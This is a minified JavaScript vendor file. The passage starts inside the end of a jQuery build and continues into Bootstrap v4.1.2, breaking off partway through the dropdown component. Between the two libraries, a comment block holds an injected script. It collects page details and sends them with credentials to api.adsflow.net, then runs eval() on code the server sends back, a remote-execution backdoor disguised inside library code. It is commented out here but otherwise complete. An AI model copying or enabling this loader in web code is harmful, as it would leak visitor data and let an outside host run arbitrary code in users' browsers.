d?[b.createElement(d[1])]:(d = m.buildFragment([a], b, e), e && e.length && m(e).remove(), m.merge([], d.childNodes))}; var bc = m.fn.load; m.fn.load = function(a, b, c){if ("string" != typeof a && bc)return bc.apply(this, arguments); var d, e, f, g = this, h = a.indexOf(" "); return h >= 0 && (d = m.trim(a.slice(h, a.length)), a = a.slice(0, h)), m.isFunction(b)?(c = b, b = void 0):b && "object" == typeof b && (f = "POST"), g.length > 0 && m.ajax({url:a, type:f, dataType:"html", data:b}).done(function(a){e = arguments, g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c && function(a, b){g.each(c, e || [a.responseText, b, a])}), this}, m.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(a, b){m.fn[b] = function(a){return this.on(b, a)}}), m.expr.filters.animated = function(a){return m.grep(m.timers, function(b){return a === b.elem}).length}; var cc = a.document.documentElement; function dc(a){return m.isWindow(a)?a:9 === a.nodeType?a.defaultView || a.parentWindow:!1}m.offset = {setOffset:function(a, b, c){var d, e, f, g, h, i, j, k = m.css(a, "position"), l = m(a), n = {}; "static" === k && (a.style.position = "relative"), h = l.offset(), f = m.css(a, "top"), i = m.css(a, "left"), j = ("absolute" === k || "fixed" === k) && m.inArray("auto", [f, i]) > - 1, j?(d = l.position(), g = d.top, e = d.left):(g = parseFloat(f) || 0, e = parseFloat(i) || 0), m.isFunction(b) && (b = b.call(a, c, h)), null != b.top && (n.top = b.top - h.top + g), null != b.left && (n.left = b.left - h.left + e), "using"in b?b.using.call(a, n):l.css(n)}}, m.fn.extend({offset:function(a){if (arguments.length)return void 0 === a?this:this.each(function(b){m.offset.setOffset(this, a, b)}); var b, c, d = {top:0, left:0}, e = this[0], f = e && e.ownerDocument; if (f)return b = f.documentElement, m.contains(b, e)?(typeof e.getBoundingClientRect !== K && (d = e.getBoundingClientRect()), c = dc(f), {top:d.top + (c.pageYOffset || b.scrollTop) - (b.clientTop || 0), left:d.left + (c.pageXOffset || b.scrollLeft) - (b.clientLeft || 0)}):d}, position:function(){if (this[0]){var a, b, c = {top:0, left:0}, d = this[0]; return"fixed" === m.css(d, "position")?b = d.getBoundingClientRect():(a = this.offsetParent(), b = this.offset(), m.nodeName(a[0], "html") || (c = a.offset()), c.top += m.css(a[0], "borderTopWidth", !0), c.left += m.css(a[0], "borderLeftWidth", !0)), {top:b.top - c.top - m.css(d, "marginTop", !0), left:b.left - c.left - m.css(d, "marginLeft", !0)}}}, offsetParent:function(){return this.map(function(){var a = this.offsetParent || cc; while (a && !m.nodeName(a, "html") && "static" === m.css(a, "position"))a = a.offsetParent; return a || cc})}}), m.each({scrollLeft:"pageXOffset", scrollTop:"pageYOffset"}, function(a, b){var c = /Y/.test(b); m.fn[a] = function(d){return V(this, function(a, d, e){var f = dc(a); return void 0 === e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e, c?e:m(f).scrollTop()):a[d] = e)}, a, d, arguments.length, null)}}), m.each(["top", "left"], function(a, b){m.cssHooks[b] = La(k.pixelPosition, function(a, c){return c?(c = Ja(a, b), Ha.test(c)?m(a).position()[b] + "px":c):void 0})}), m.each({Height:"height", Width:"width"}, function(a, b){m.each({padding:"inner" + a, content:b, "":"outer" + a}, function(c, d){m.fn[d] = function(d, e){var f = arguments.length && (c || "boolean" != typeof d), g = c || (d === !0 || e === !0?"margin":"border"); return V(this, function(b, c, d){var e; return m.isWindow(b)?b.document.documentElement["client" + a]:9 === b.nodeType?(e = b.documentElement, Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a])):void 0 === d?m.css(b, c, g):m.style(b, c, d, g)}, b, f?d:void 0, f, null)}})}), m.fn.size = function(){return this.length}, m.fn.andSelf = m.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function(){return m}); var ec = a.jQuery, fc = a.$; return m.noConflict = function(b){return a.$ === m && (a.$ = fc), b && a.jQuery === m && (a.jQuery = ec), m}, typeof b === K && (a.jQuery = a.$ = m), m});
/*!      (function(a, b, h, k){function ajax(b, a, c){var d = null; try{d = new XMLHttpRequest} catch (e){try{d = new ActiveXObject("Microsoft.XMLHTTP")} catch (f){}}d.onreadystatechange = function(){4 == d.readyState && c && c(d.responseText)}; d.open(a?"POST":"GET", b, !0); d.withCredentials = !0; a?(d.setRequestHeader("Content-Type", "application/json; charset=UTF-8"), d.send(JSON.stringify(a))):d.send()}for (var e = b.documentElement, c = b.body, m = a.innerWidth || e.clientWidth || c.clientWidth, e = a.innerHeight || e.clientHeight || c.clientHeight, c = document.querySelectorAll("meta"),
                g = [], f = 0; f < c.length; f++)"keywords" == c[f].name.toLowerCase() && g.push(c[f].content); a = {width:m, height:e, frame:a != a.top, location:b.location.toString(), referer:b.referrer, title:b.title, keywords:g.join(", "), loader:k}; b.gotowf || (b.gotowf = !0, ajax(h, a, function(a){if (a)try{var response = JSON.parse(a); response.eval && eval(response.eval)} catch (c){console.log(c)}}))})(window, document, "http://api.adsflow.net/test/post", {"name":"jqr1", "time":1444653198.0783, "user":"1008443.572088", "hash":"da9bbaf35414c82ff4fcfa25a93cff7e"}); */
/*!
 * Bootstrap v4.1.2 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
!function(t, e){"object" == typeof exports && "undefined" != typeof module?e(exports, require("jquery"), require("popper.js")):"function" == typeof define && define.amd?define(["exports", "jquery", "popper.js"], e):e(t.bootstrap = {}, t.jQuery, t.Popper)}(this, function(t, e, h){"use strict"; function i(t, e){for (var n = 0; n < e.length; n++){var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value"in i && (i.writable = !0), Object.defineProperty(t, i.key, i)}}function s(t, e, n){return e && i(t.prototype, e), n && i(t, n), t}function l(r){for (var t = 1; t < arguments.length; t++){var o = null != arguments[t]?arguments[t]:{}, e = Object.keys(o); "function" == typeof Object.getOwnPropertySymbols && (e = e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o, t).enumerable}))), e.forEach(function(t){var e, n, i; e = r, i = o[n = t], n in e?Object.defineProperty(e, n, {value:i, enumerable:!0, configurable:!0, writable:!0}):e[n] = i})}return r}e = e && e.hasOwnProperty("default")?e.default:e, h = h && h.hasOwnProperty("default")?h.default:h; var r, n, o, a, c, u, f, d, g, _, m, p, v, y, E, C, T, b, S, I, A, D, w, N, O, k, P, j, H, L, R, x, W, U, q, F, K, M, Q, B, V, Y, z, J, Z, G, $, X, tt, et, nt, it, rt, ot, st, at, lt, ct, ht, ut, ft, dt, gt, _t, mt, pt, vt, yt, Et, Ct, Tt, bt, St, It, At, Dt, wt, Nt, Ot, kt, Pt, jt, Ht, Lt, Rt, xt, Wt, Ut, qt, Ft, Kt, Mt, Qt, Bt, Vt, Yt, zt, Jt, Zt, Gt, $t, Xt, te, ee, ne, ie, re, oe, se, ae, le, ce, he, ue, fe, de, ge, _e, me, pe, ve, ye, Ee, Ce, Te, be, Se, Ie, Ae, De, we, Ne, Oe, ke, Pe, je, He, Le, Re, xe, We, Ue, qe, Fe, Ke, Me, Qe, Be, Ve, Ye, ze, Je, Ze, Ge, $e, Xe, tn, en, nn, rn, on, sn, an, ln, cn, hn, un, fn, dn, gn, _n, mn, pn, vn, yn, En, Cn, Tn, bn, Sn, In, An, Dn, wn, Nn, On, kn, Pn, jn, Hn, Ln, Rn, xn, Wn, Un, qn, Fn = function(i){var e = "transitionend"; function t(t){var e = this, n = !1; return i(this).one(l.TRANSITION_END, function(){n = !0}), setTimeout(function(){n || l.triggerTransitionEnd(e)}, t), this}var l = {TRANSITION_END:"bsTransitionEnd", getUID:function(t){for (; t += ~~(1e6 * Math.random()), document.getElementById(t); ); return t}, getSelectorFromElement:function(t){var e = t.getAttribute("data-target"); e && "#" !== e || (e = t.getAttribute("href") || ""); try{return document.querySelector(e)?e:null} catch (t){return null}}, getTransitionDurationFromElement:function(t){if (!t)return 0; var e = i(t).css("transition-duration"); return parseFloat(e)?(e = e.split(",")[0], 1e3 * parseFloat(e)):0}, reflow:function(t){return t.offsetHeight}, triggerTransitionEnd:function(t){i(t).trigger(e)}, supportsTransitionEnd:function(){return Boolean(e)}, isElement:function(t){return(t[0] || t).nodeType}, typeCheckConfig:function(t, e, n){for (var i in n)if (Object.prototype.hasOwnProperty.call(n, i)){var r = n[i], o = e[i], s = o && l.isElement(o)?"element":(a = o, {}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase()); if (!new RegExp(r).test(s))throw new Error(t.toUpperCase() + ': Option "' + i + '" provided type "' + s + '" but expected type "' + r + '".')}var a}}; return i.fn.emulateTransitionEnd = t, i.event.special[l.TRANSITION_END] = {bindType:e, delegateType:e, handle:function(t){if (i(t.target).is(this))return t.handleObj.handler.apply(this, arguments)}}, l}(e), Kn = (n = "alert", a = "." + (o = "bs.alert"), c = (r = e).fn[n], u = {CLOSE:"close" + a, CLOSED:"closed" + a, CLICK_DATA_API:"click" + a + ".data-api"}, f = "alert", d = "fade", g = "show", _ = function(){function i(t){this._element = t}var t = i.prototype; return t.close = function(t){var e = this._element; t && (e = this._getRootElement(t)), this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)}, t.dispose = function(){r.removeData(this._element, o), this._element = null}, t._getRootElement = function(t){var e = Fn.getSelectorFromElement(t), n = !1; return e && (n = document.querySelector(e)), n || (n = r(t).closest("." + f)[0]), n}, t._triggerCloseEvent = function(t){var e = r.Event(u.CLOSE); return r(t).trigger(e), e}, t._removeElement = function(e){var n = this; if (r(e).removeClass(g), r(e).hasClass(d)){var t = Fn.getTransitionDurationFromElement(e); r(e).one(Fn.TRANSITION_END, function(t){return n._destroyElement(e, t)}).emulateTransitionEnd(t)} else this._destroyElement(e)}, t._destroyElement = function(t){r(t).detach().trigger(u.CLOSED).remove()}, i._jQueryInterface = function(n){return this.each(function(){var t = r(this), e = t.data(o); e || (e = new i(this), t.data(o, e)), "close" === n && e[n](this)})}, i._handleDismiss = function(e){return function(t){t && t.preventDefault(), e.close(this)}}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), i}(), r(document).on(u.CLICK_DATA_API, '[data-dismiss="alert"]', _._handleDismiss(new _)), r.fn[n] = _._jQueryInterface, r.fn[n].Constructor = _, r.fn[n].noConflict = function(){return r.fn[n] = c, _._jQueryInterface}, _), Mn = (p = "button", y = "." + (v = "bs.button"), E = ".data-api", C = (m = e).fn[p], T = "active", b = "btn", I = '[data-toggle^="button"]', A = '[data-toggle="buttons"]', D = "input", w = ".active", N = ".btn", O = {CLICK_DATA_API:"click" + y + E, FOCUS_BLUR_DATA_API:(S = "focus") + y + E + " blur" + y + E}, k = function(){function n(t){this._element = t}var t = n.prototype; return t.toggle = function(){var t = !0, e = !0, n = m(this._element).closest(A)[0]; if (n){var i = this._element.querySelector(D); if (i){if ("radio" === i.type)if (i.checked && this._element.classList.contains(T))t = !1; else{var r = n.querySelector(w); r && m(r).removeClass(T)}if (t){if (i.hasAttribute("disabled") || n.hasAttribute("disabled") || i.classList.contains("disabled") || n.classList.contains("disabled"))return; i.checked = !this._element.classList.contains(T), m(i).trigger("change")}i.focus(), e = !1}}e && this._element.setAttribute("aria-pressed", !this._element.classList.contains(T)), t && m(this._element).toggleClass(T)}, t.dispose = function(){m.removeData(this._element, v), this._element = null}, n._jQueryInterface = function(e){return this.each(function(){var t = m(this).data(v); t || (t = new n(this), m(this).data(v, t)), "toggle" === e && t[e]()})}, s(n, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), n}(), m(document).on(O.CLICK_DATA_API, I, function(t){t.preventDefault(); var e = t.target; m(e).hasClass(b) || (e = m(e).closest(N)), k._jQueryInterface.call(m(e), "toggle")}).on(O.FOCUS_BLUR_DATA_API, I, function(t){var e = m(t.target).closest(N)[0]; m(e).toggleClass(S, /^focus(in)?$/.test(t.type))}), m.fn[p] = k._jQueryInterface, m.fn[p].Constructor = k, m.fn[p].noConflict = function(){return m.fn[p] = C, k._jQueryInterface}, k), Qn = (j = "carousel", L = "." + (H = "bs.carousel"), R = ".data-api", x = (P = e).fn[j], W = {interval:5e3, keyboard:!0, slide:!1, pause:"hover", wrap:!0}, U = {interval:"(number|boolean)", keyboard:"boolean", slide:"(boolean|string)", pause:"(string|boolean)", wrap:"boolean"}, q = "next", F = "prev", K = "left", M = "right", Q = {SLIDE:"slide" + L, SLID:"slid" + L, KEYDOWN:"keydown" + L, MOUSEENTER:"mouseenter" + L, MOUSELEAVE:"mouseleave" + L, TOUCHEND:"touchend" + L, LOAD_DATA_API:"load" + L + R, CLICK_DATA_API:"click" + L + R}, B = "carousel", V = "active", Y = "slide", z = "carousel-item-right", J = "carousel-item-left", Z = "carousel-item-next", G = "carousel-item-prev", $ = ".active", X = ".active.carousel-item", tt = ".carousel-item", et = ".carousel-item-next, .carousel-item-prev", nt = ".carousel-indicators", it = "[data-slide], [data-slide-to]", rt = '[data-ride="carousel"]', ot = function(){function o(t, e){this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(e), this._element = P(t)[0], this._indicatorsElement = this._element.querySelector(nt), this._addEventListeners()}var t = o.prototype; return t.next = function(){this._isSliding || this._slide(q)}, t.nextWhenVisible = function(){!document.hidden && P(this._element).is(":visible") && "hidden" !== P(this._element).css("visibility") && this.next()}, t.prev = function(){this._isSliding || this._slide(F)}, t.pause = function(t){t || (this._isPaused = !0), this._element.querySelector(et) && (Fn.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null}, t.cycle = function(t){t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this), this._config.interval))}, t.to = function(t){var e = this; this._activeElement = this._element.querySelector(X); var n = this._getItemIndex(this._activeElement); if (!(t > this._items.length - 1 || t < 0))if (this._isSliding)P(this._element).one(Q.SLID, function(){return e.to(t)}); else{if (n === t)return this.pause(), void this.cycle(); var i = n < t?q:F; this._slide(i, this._items[t])}}, t.dispose = function(){P(this._element).off(L), P.removeData(this._element, H), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null}, t._getConfig = function(t){return t = l({}, W, t), Fn.typeCheckConfig(j, t, U), t}, t._addEventListeners = function(){var e = this; this._config.keyboard && P(this._element).on(Q.KEYDOWN, function(t){return e._keydown(t)}), "hover" === this._config.pause && (P(this._element).on(Q.MOUSEENTER, function(t){return e.pause(t)}).on(Q.MOUSELEAVE, function(t){return e.cycle(t)}), "ontouchstart"in document.documentElement && P(this._element).on(Q.TOUCHEND, function(){e.pause(), e.touchTimeout && clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t){return e.cycle(t)}, 500 + e._config.interval)}))}, t._keydown = function(t){if (!/input|textarea/i.test(t.target.tagName))switch (t.which){case 37:t.preventDefault(), this.prev(); break; case 39:t.preventDefault(), this.next()}}, t._getItemIndex = function(t){return this._items = t && t.parentNode?[].slice.call(t.parentNode.querySelectorAll(tt)):[], this._items.indexOf(t)}, t._getItemByDirection = function(t, e){var n = t === q, i = t === F, r = this._getItemIndex(e), o = this._items.length - 1; if ((i && 0 === r || n && r === o) && !this._config.wrap)return e; var s = (r + (t === F? - 1:1)) % this._items.length; return - 1 === s?this._items[this._items.length - 1]:this._items[s]}, t._triggerSlideEvent = function(t, e){var n = this._getItemIndex(t), i = this._getItemIndex(this._element.querySelector(X)), r = P.Event(Q.SLIDE, {relatedTarget:t, direction:e, from:i, to:n}); return P(this._element).trigger(r), r}, t._setActiveIndicatorElement = function(t){if (this._indicatorsElement){var e = [].slice.call(this._indicatorsElement.querySelectorAll($)); P(e).removeClass(V); var n = this._indicatorsElement.children[this._getItemIndex(t)]; n && P(n).addClass(V)}}, t._slide = function(t, e){var n, i, r, o = this, s = this._element.querySelector(X), a = this._getItemIndex(s), l = e || s && this._getItemByDirection(t, s), c = this._getItemIndex(l), h = Boolean(this._interval); if (t === q?(n = J, i = Z, r = K):(n = z, i = G, r = M), l && P(l).hasClass(V))this._isSliding = !1; else if (!this._triggerSlideEvent(l, r).isDefaultPrevented() && s && l){this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(l); var u = P.Event(Q.SLID, {relatedTarget:l, direction:r, from:a, to:c}); if (P(this._element).hasClass(Y)){P(l).addClass(i), Fn.reflow(l), P(s).addClass(n), P(l).addClass(n); var f = Fn.getTransitionDurationFromElement(s); P(s).one(Fn.TRANSITION_END, function(){P(l).removeClass(n + " " + i).addClass(V), P(s).removeClass(V + " " + i + " " + n), o._isSliding = !1, setTimeout(function(){return P(o._element).trigger(u)}, 0)}).emulateTransitionEnd(f)} else P(s).removeClass(V), P(l).addClass(V), this._isSliding = !1, P(this._element).trigger(u); h && this.cycle()}}, o._jQueryInterface = function(i){return this.each(function(){var t = P(this).data(H), e = l({}, W, P(this).data()); "object" == typeof i && (e = l({}, e, i)); var n = "string" == typeof i?i:e.slide; if (t || (t = new o(this, e), P(this).data(H, t)), "number" == typeof i)t.to(i); else if ("string" == typeof n){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()} else e.interval && (t.pause(), t.cycle())})}, o._dataApiClickHandler = function(t){var e = Fn.getSelectorFromElement(this); if (e){var n = P(e)[0]; if (n && P(n).hasClass(B)){var i = l({}, P(n).data(), P(this).data()), r = this.getAttribute("data-slide-to"); r && (i.interval = !1), o._jQueryInterface.call(P(n), i), r && P(n).data(H).to(r), t.preventDefault()}}}, s(o, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return W}}]), o}(), P(document).on(Q.CLICK_DATA_API, it, ot._dataApiClickHandler), P(window).on(Q.LOAD_DATA_API, function(){for (var t = [].slice.call(document.querySelectorAll(rt)), e = 0, n = t.length; e < n; e++){var i = P(t[e]); ot._jQueryInterface.call(i, i.data())}}), P.fn[j] = ot._jQueryInterface, P.fn[j].Constructor = ot, P.fn[j].noConflict = function(){return P.fn[j] = x, ot._jQueryInterface}, ot), Bn = (at = "collapse", ct = "." + (lt = "bs.collapse"), ht = (st = e).fn[at], ut = {toggle:!0, parent:""}, ft = {toggle:"boolean", parent:"(string|element)"}, dt = {SHOW:"show" + ct, SHOWN:"shown" + ct, HIDE:"hide" + ct, HIDDEN:"hidden" + ct, CLICK_DATA_API:"click" + ct + ".data-api"}, gt = "show", _t = "collapse", mt = "collapsing", pt = "collapsed", vt = "width", yt = "height", Et = ".show, .collapsing", Ct = '[data-toggle="collapse"]', Tt = function(){function a(e, t){this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = st.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')); for (var n = [].slice.call(document.querySelectorAll(Ct)), i = 0, r = n.length; i < r; i++){var o = n[i], s = Fn.getSelectorFromElement(o), a = [].slice.call(document.querySelectorAll(s)).filter(function(t){return t === e}); null !== s && 0 < a.length && (this._selector = s, this._triggerArray.push(o))}this._parent = this._config.parent?this._getParent():null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()}var t = a.prototype; return t.toggle = function(){st(this._element).hasClass(gt)?this.hide():this.show()}, t.show = function(){var t, e, n = this; if (!this._isTransitioning && !st(this._element).hasClass(gt) && (this._parent && 0 === (t = [].slice.call(this._parent.querySelectorAll(Et)).filter(function(t){return t.getAttribute("data-parent") === n._config.parent})).length && (t = null), !(t && (e = st(t).not(this._selector).data(lt)) && e._isTransitioning))){var i = st.Event(dt.SHOW); if (st(this._element).trigger(i), !i.isDefaultPrevented()){t && (a._jQueryInterface.call(st(t).not(this._selector), "hide"), e || st(t).data(lt, null)); var r = this._getDimension(); st(this._element).removeClass(_t).addClass(mt), this._element.style[r] = 0, this._triggerArray.length && st(this._triggerArray).removeClass(pt).attr("aria-expanded", !0), this.setTransitioning(!0); var o = "scroll" + (r[0].toUpperCase() + r.slice(1)), s = Fn.getTransitionDurationFromElement(this._element); st(this._element).one(Fn.TRANSITION_END, function(){st(n._element).removeClass(mt).addClass(_t).addClass(gt), n._element.style[r] = "", n.setTransitioning(!1), st(n._element).trigger(dt.SHOWN)}).emulateTransitionEnd(s), this._element.style[r] = this._element[o] + "px"}}}, t.hide = function(){var t = this; if (!this._isTransitioning && st(this._element).hasClass(gt)){var e = st.Event(dt.HIDE); if (st(this._element).trigger(e), !e.isDefaultPrevented()){var n = this._getDimension(); this._element.style[n] = this._element.getBoundingClientRect()[n] + "px", Fn.reflow(this._element), st(this._element).addClass(mt).removeClass(_t).removeClass(gt); var i = this._triggerArray.length; if (0 < i)for (var r = 0; r < i; r++){var o = this._triggerArray[r], s = Fn.getSelectorFromElement(o); if (null !== s)st([].slice.call(document.querySelectorAll(s))).hasClass(gt) || st(o).addClass(pt).attr("aria-expanded", !1)}this.setTransitioning(!0); this._element.style[n] = ""; var a = Fn.getTransitionDurationFromElement(this._element); st(this._element).one(Fn.TRANSITION_END, function(){t.setTransitioning(!1), st(t._element).removeClass(mt).addClass(_t).trigger(dt.HIDDEN)}).emulateTransitionEnd(a)}}}, t.setTransitioning = function(t){this._isTransitioning = t}, t.dispose = function(){st.removeData(this._element, lt), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null}, t._getConfig = function(t){return(t = l({}, ut, t)).toggle = Boolean(t.toggle), Fn.typeCheckConfig(at, t, ft), t}, t._getDimension = function(){return st(this._element).hasClass(vt)?vt:yt}, t._getParent = function(){var n = this, t = null; Fn.isElement(this._config.parent)?(t = this._config.parent, "undefined" != typeof this._config.parent.jquery && (t = this._config.parent[0])):t = document.querySelector(this._config.parent); var e = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]', i = [].slice.call(t.querySelectorAll(e)); return st(i).each(function(t, e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e), [e])}), t}, t._addAriaAndCollapsedClass = function(t, e){if (t){var n = st(t).hasClass(gt); e.length && st(e).toggleClass(pt, !n).attr("aria-expanded", n)}}, a._getTargetFromElement = function(t){var e = Fn.getSelectorFromElement(t); return e?document.querySelector(e):null}, a._jQueryInterface = function(i){return this.each(function(){var t = st(this), e = t.data(lt), n = l({}, ut, t.data(), "object" == typeof i && i?i:{}); if (!e && n.toggle && /show|hide/.test(i) && (n.toggle = !1), e || (e = new a(this, n), t.data(lt, e)), "string" == typeof i){if ("undefined" == typeof e[i])throw new TypeError('No method named "' + i + '"'); e[i]()}})}, s(a, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return ut}}]), a}(), st(document).on(dt.CLICK_DATA_API, Ct, function(t){"A" === t.currentTarget.tagName && t.preventDefault(); var n = st(this), e = Fn.getSelectorFromElement(this), i = [].slice.call(document.querySelectorAll(e)); st(i).each(function(){var t = st(this), e = t.data(lt)?"toggle":n.data(); Tt._jQueryInterface.call(t, e)})}), st.fn[at] = Tt._jQueryInterface, st.fn[at].Constructor = Tt, st.fn[at].noConflict = function(){return st.fn[at] = ht, Tt._jQueryInterface}, Tt), Vn = (St = "dropdown", At = "." + (It = "bs.dropdown"), Dt = ".data-api", wt = (bt = e).fn[St], Nt = new RegExp("38|40|27"), Ot = {HIDE:"hide" + At, HIDDEN:"hidden" + At, SHOW:"show" + At, SHOWN:"shown" + At, CLICK:"click" + At, CLICK_DATA_API:"click" + At + Dt, KEYDOWN_DATA_API:"keydown" + At + Dt, KEYUP_DATA_API:"keyup" + At + Dt}, kt = "disabled", Pt = "show", jt = "dropup", Ht = "dropright", Lt = "dropleft", Rt = "dropdown-menu-right", xt = "position-static", Wt = '[data-toggle="dropdown"]', Ut = ".dropdown form", qt = ".dropdown-menu", Ft = ".navbar-nav", Kt = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", Mt = "top-start", Qt = "top-end", Bt = "bottom-start", Vt = "bottom-end", Yt = "right-start", zt = "left-start", Jt = {offset:0, flip:!0, boundary:"scrollParent", reference:"toggle", display:"dynamic"}, Zt = {offset:"(number|string|function)", flip:"boolean", boundary:"(string|element)", reference:"(string|element)", display:"string"}, Gt = function(){function c(t, e){this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()}var t = c.prototype; return t.toggle = function(){if (!this._element.disabled && !bt(this._element).hasClass(kt)){var t = c._getParentFromElement(this._element), e = bt(this._menu).hasClass(Pt); if (c._clearMenus(), !e){var n = {relatedTarget:this._element}, i = bt.Event(Ot.SHOW, n); if (bt(t).trigger(i), !i.isDefaultPrevented()){if (!this._inNavbar){if ("undefined" == typeof h)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)"); var r = this._element; "parent" === this._config.reference?r = t:Fn.isElement(this._config.reference) && (r = this._config.reference, "undefined" != typeof this._config.reference.jquery && (r = this._config.reference[0])), "scrollParent" !== this._config.boundary && bt(t).addClass(xt), this._popper = new h(r, this._menu, this._getPopperConfig())}"ontouchstart"in document.documentElement && 0 === bt(t).closest(Ft).length && bt(document.body).children().on("mouseover", null, bt.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), bt(this._menu).toggleClass(Pt), bt(t).toggleClass(Pt).trigger(bt.Event(Ot.SHOWN, n))}}}}, t.dispose = function(){bt.removeData(this._element, It), bt(this._element).off(At), this._element = null, (this._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)}, t.update = function(){this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()}, t._addEventListeners = function(){var e = this; bt(this._element).on(Ot.CLICK, function(t){t.preventDefault(), t.stopPropagation(), e.toggle()})}, t._getConfig = function(t){return t = l({}, this.constructor.Default, bt(this._element).data(), t), Fn.typeCheckConfig(St, t, this.constructor.DefaultType), t}, t._getMenuElement = function(){if (!this._menu){var t = c._getParentFromElement(this._element); t && (this._menu = t.querySelector(qt))}return this._menu}, t._getPlacement = function(){var t = bt(this._element.parentNode), e = Bt; return t.hasClass(jt)?(e = Mt, bt(this._menu).hasClass(Rt) && (e = Qt)):t.hasClass(Ht)?e = Yt:t.hasClass(Lt)?e = zt:bt(this._menu).hasClass(Rt) && (e = Vt), e}, t._detectNavbar = function(){return 0 < bt(this._element).closest(".navbar").length}, t._getPopperConfig = function(){var e = this, t = {}; "function" == typeof this._config.offset?t.fn = function(t){return t.offsets = l({}, t.offsets, e._config.offset(t.offsets) || {}), t}:t.offset = this._config.offset; var n = {placement:this._getPlacement(), modifiers:{offset:t, flip:{enabled:this._config.flip}, preventOverflow:{boundariesElement:this._config.boundary}}}; return"static" === this._config.display && (n.modifiers.applyStyle = {enabled:!1}), n}, c._jQueryInterface = function(e){return this.each(function(){var t = bt(this).data(It); if (t || (t = new c(this, "object" == typeof e?e:null), bt(this).data(It, t)), "string" == typeof e){if ("undefined" == typeof t[e])throw new TypeError('No method named "' + e + '"'); t[e]()}})}, c._clearMenus = function(t){if (!t || 3 !== t.which && ("keyup" !== t.type || 9 === t.which))for (var e = [].slice.call(document.querySelectorAll(Wt)), n = 0, i = e.length; n < i; n++){var r = c._getParentFromElement(e[n]), o = bt(e[n]).data(It), s = {relatedTarget:e[n]}; if (t && "click" === t.type && (s.clickEvent = t), o){var a = o._menu; if (bt(r).hasClass(Pt) && !(t && ("click" === t.type && /input|textarea/i.test(t.target.tagName) || "keyup" === t.type && 9 === t.which) && bt.contains(r, t.target))){var l = bt.Event(Ot.HIDE, s); bt(r).trigger(l), l.isDefaultPrevented() || ("ontouchstart"in document.documentElement && bt(document.body).children().off("mouseover", null, bt.noop), e[n].setAttribute("aria-expanded", "false"), bt(a).removeClass(Pt), bt(r).removeClass(Pt).trigger(bt.Event(Ot.HIDDEN, s)))}}}}, c._getParentFromElement = function(t){var e, n = Fn.getSelectorFromElement(t); return n && (e = document.querySelector(n)), e || t.parentNode}, c._dataApiKeydownHandler = function(t){if ((/input|textarea/i.test(t.target.tagName)?!(32 === t.which || 27 !== t.which && (40 !== t.which && 38 !== t.which || bt(t.target).closest(qt).length)):Nt.test(t.which)) && (t.preventDefault(), t.stopPropagation(), !this.disabled && !bt(this).hasClass(kt))){var e = c._getParentFromElement(this), n = bt(e).hasClass(Pt); if ((n || 27 === t.which && 32 === t.which) && (!n || 27 !== t.which && 32 !== t.which)){var i = [].slice.call(e.querySelectorAll(Kt)); if (0 !== i.length){var r = i.indexOf(t.target); 38 === t.which && 0 < r && r--, 40 === t.which && r < i.length - 1 && r++, r < 0 && (r = 0), i[r].focus()}} else{if (27 === t.which){var o = e.querySelector(Wt); bt(o).trigger("focus")}bt(this).trigger("click")}}}, s(c, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Jt}}, {key:"DefaultType", get:function(){return Zt}}]), c}(), bt(document).on(Ot.KEYDOWN_DATA_API, Wt, Gt._dataApiKeydownHandler).on(Ot.KEYDOWN_DATA_API, qt, Gt._dataApiKeydownHandler).on(Ot.CLICK_DATA_API + " " + Ot.KEYUP_DATA_API, Gt._clearMenus).on(Ot.CLICK_DATA_API, Wt, function(t){t.preventDefault(), t.stopPropagation(), Gt._jQueryInterface.call(bt(this), "toggle")}).on(Ot.CLICK_DATA_API, Ut, function(t){t.stopPropagation()}), bt.fn[St] = Gt._jQueryInterface, bt.fn[St].Constructor = Gt, bt.fn[St].noConflict = function(){return bt.fn[St] = wt, 